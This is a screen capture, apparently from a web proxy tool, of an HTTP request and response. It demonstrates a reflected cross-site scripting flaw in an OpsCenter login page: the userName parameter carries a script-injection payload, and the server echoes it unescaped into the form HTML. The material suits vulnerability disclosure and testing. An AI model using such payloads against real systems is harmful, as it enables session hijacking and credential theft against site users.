 Go
Cancel
<
>
Target: https://1 8443
Request
Raw Params Headers Hex
GET
/opscenter/login.spring?userName=ithaca%22%3E%3Cscript%3Ealert(%22XSS%22)
%3C/script%3E%3C%22labs HTTP/1.1
Host: 1 :8443
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: JSESSIONID=7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Response
Raw Headers Hex HTML Render
<div></div>
</div>
<br />
<!-- div for common message end -->
<div class="holder">
<div class="login-label">Username:</div>
<div>
<input id="username" name="userName" class="InputBox" tabindex="1"
accesskey="U" type="text" value="ithaca"><script>alert("XSS")</script><"labs"
size="20" autocomplete="off"/>
</div>
</div>
<!-- div for error message start -->
<div id="userNameDiv" class="holder">
<div class="field-error"></div>
</div>
<div class="holder">
<div class="login-label">Password:</div>
<div>
<input id="password" name="password" class="InputBox" tabindex="2"
accesskey="P" type="password" value="" size="20" autocomplete="off"/>
</div>
</div>